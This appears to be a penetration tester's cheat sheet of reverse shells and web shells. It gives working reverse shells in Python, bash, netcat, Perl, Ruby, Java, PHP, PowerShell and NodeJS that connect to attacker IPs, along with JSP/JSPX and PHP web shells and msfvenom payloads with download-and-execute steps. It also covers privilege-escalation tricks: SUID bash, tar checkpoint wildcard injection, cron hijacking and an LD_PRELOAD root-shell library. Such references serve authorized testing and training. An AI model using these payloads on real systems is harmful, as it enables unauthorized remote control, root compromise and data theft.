- Credits to Pentest Monkey
- Credits to swisskeyrepo
Generate Reverse shells
Python
#!/usr/bin/python3
from os import dup2
from subprocess import run
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("LOCAL_IP",1234))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
run(["/bin/bash","-i"])- This one almost always works better
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.11.74.136",888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])...#whatever it does before
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]));'
# other option
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP_HOST PORT >/tmp/f" > twasBrillig.sh
# other for remote
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP_ATTACK",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'OS
import os
def choice(a):
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP_ATTCK PORT>/tmp/f")Obtaining root shell
# Add the following to a file that is runned as root to obtain a shell
echo "cp /bin/bash /tmp && chmod +s /tmp/bash" >> /etc/FILE.sh
# Also, if the user root is running a cron job u can put this code into a file and obtain root shell
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.11.74.136 777 > /tmp/f
## The perform:
echo > '--checkpoint=1'
echo > '--checkpoint-action=exec=sh shell.sh'- When the script will be executed, it will copy the
/bin/bashto/tmpdirectory and make it a SUID. - Now you can do
/tmp/bash -pand you should have root permissions
Netcat
nc -e /bin/sh 10.0.0.1 1234
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/fHow to stabilise a shell:
Linux
python3 -c "import pty; pty.spawn('/bin/bash')"
# or
python -c "import pty; pty.spawn('/bin/bash')"
# then
export TERM=xterm
# Press -> Ctrl + Z
stty raw -echo; fg
--------------------------------
# if there is no python installed
/bin/bash -i
# or
script /dev/null -c bash
--------------------------------
# if you are on a meterpreter
SHELL=/bin/bash script -q /dev/null- Now to get the terminal’s full features, we need to set up the
TERMvariable in order to our machine preferences. To do so:
# First, in another terminal of our machine
echo $TERM # Example output: xterm-256color
stty size # Example output: 67 318- Then back in the reverse shell put the following according to your output:
export TERM=xterm-256color
stty rows 67 columns 318Windows
- First generate a shell with
msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=IP_ATTACK LPORT=PORT -f exe -o revshell.exe- Now download the payload from the victim’s machine:
python3 -m http.server # on your machine
# do this on the existing netcat unstable shell
powershell -c "Invoke-WebRequest -Uri 'http://IP_ATTACK:PORT/revshell.exe' -OutFile 'c:\windows\temp\revshell.exe'" - Now, open
msfconsole:
msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <YOUR_IP>
LHOST => <YOUR_IP>
msf5 exploit(multi/handler) > set LPORT <YOUR_PORT>
LPORT => <YOUR_PORT>
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on <YOUR_IP>:<YOUR_PORT>Bash
bash -i >& /dev/tcp/IP_ATTCK/PORT 0>&1
# or try url encoded if it's on web like:
bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E100%2E1%2F666%200%3E%261
nc IP_ATTCK PORT -e /bin/bash
echo "#!/bin/bash bash -i >& /dev/tcp/10.14.69.1/999 0>&1" > backup.sh
echo -e '#!/bin/bash\nsh -i >& /dev/tcp/10.10.14.49/666 0>&1' > shell.sh
# Encoded on base64
{"target":"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjUwLjcyLzQ0NDQgMD4mMQ== | base64 -d | bash; \""}
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP_HOST PORT >/tmp/f
```rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.122 666 >/tmp/f
---
## Perl
```shell
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Add this to a script shell.pl:
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/bash";Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.28",666))'Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()JSP
-
Extracted from AntSwordProject
-
Option 1:
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>- Option 2:
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(request);
}
%>- Option 3:
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(new Object[]{request,response});
}
%>This one is extracted from tennc:
<%@ page import="java.util.*,java.io.*"%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>JSPX
-
Extracted from AntSwordProject
-
Option 1:
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
<jsp:declaration>
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
</jsp:declaration>
<jsp:scriptlet>
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
</jsp:scriptlet>
</jsp:root>- Option 2:
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
<jsp:declaration>
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
</jsp:declaration>
<jsp:scriptlet>
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(request);
}
</jsp:scriptlet>
</jsp:root>- Option 3:
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
<jsp:declaration>
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
</jsp:declaration>
<jsp:scriptlet>
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(new Object[]{request,response});
}
</jsp:scriptlet>
</jsp:root>- If you see that running
sudo -lsomeone is using a wildcard like:

- Run the following:
msfvenom -p cmd/unix/reverse_netcat lhost=IP_ATTCK lport=PORT R- Which gives us the exploit:
mkfifo /tmp/fmkltf; nc 10.14.69.1 1234 0</tmp/fmkltf | /bin/sh >/tmp/fmkltf 2>&1; rm /tmp/fmkltf- Steps:
- Copy the reverse shell on the remote host
- Run the action when the checkpoint is reached:
echo "" > "--checkpoint-action=exec=sh shell.sh" - Show progress message every record:
echo "" > --checkpoint=1 - Set up a listener on your local machine
Pentest Monkey shells
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>- Short version:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.74.136';
$port = 666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?><?php
// Copyright (c) 2020 Ivan Šincek
// v2.6
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
private $sdump = true; // script's dump
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
$os = PHP_OS;
if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
// once daemonized, you will actually no longer see the script's dump
} else if (posix_setsid() < 0) {
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
if ($this->sdump) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set the global error flag
echo "STRM_ERROR: Cannot read from {$name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set the global error flag
echo "STRM_ERROR: Cannot write to {$name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$size = fstat($input)['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// so we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: {$status['pid']}\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.14.69.1', 666);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>Windows IIS
- For Windows IIS, create an
.aspxshell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP_ATTACK LPORT=PORT -f aspx > shell.aspxPowershell
- For powershell, find them here
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress IP_ATTACK -Port PORT
- Remember changing the ip and port
- To execute it, create a
.batfile on your system and upload it to the victim’s machine. The.batmust contain this:
PowerShell "IEX(New-Object Net.WebClient).downloadString('http://IP_ATTACK/rev.ps1')"Web shells
-
Highly recommendable to check Tennc compilation
-
Also recomendable to see phpbash
-
Create a
web_shell.phpfile with this content:
<?php SYSTEM($_REQUEST['cmd']); ?>
# or
<?php system($_GET["cmd"]);?>
# or
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.xx.xx/443 0>&1'"); ?>
# or
<?php system('id');?>
# or
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.122 666 >/tmp/f"); ?>- If you have a web shell, you can obtain a bash one using this php command:
php -r '$sock=fsockopen("IP_ATTACK",PORT);exec("/bin/sh -i <&3 >&3 2>&3");'
# or
sh -i >& /dev/tcp/IP_ATTACK/4444 0>&1
bash -i >& /dev/tcp/IP_ATTACK/4444 0>&1
bash -c 'bash -i >& /dev/tcp/IP_ATTACK/666 0>&1'
/bin/bash "/bin/bash -i 5<> /dev/tcp/IP_ATTACK/4444 0<&5 1>&5 2>&5"
# or URL Encode the previous ones using CyberChef- Also, if the php script has a regex, you can encode to base64 a netcat shell like:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP_ATTACK PORT >/tmp/f" | base64
#Then pipe it to execute a bash
echo "cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTQuNjkuMSA2NjYgPi90bXAvZgo" | base64 -d | bashC
- c code to spawn a root shell: - Note: it is only available when executing
sudo -lgives this:Matching Defaults entries for webdeveloper on sky: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOADor similar `
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}- Then, compile it using gcc into a shared object file using the following parameters:
gcc -fPIC -shared -o shell.so shell.c -nostartfiles - we need to run the program by specifying the LD_PRELOAD option, as follows:
sudo LD_PRELOAD=/tmp/shell.so sky_backup_utility- Note that the
sky_backup_utilityis the command that the user can run as root
- Note that the
nc reverse shell
- We can obtain a reverse shell using netcat like:
nc -e /bin/bash 10.10.14.110 666- This is useful when we are sending the payload through a command prompt of an exploit like Apache OFBiz Authetication Bypass
NodeJS
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(666, "10.11.74.136", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
or
require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')
or
-var x = global.process.mainModule.require
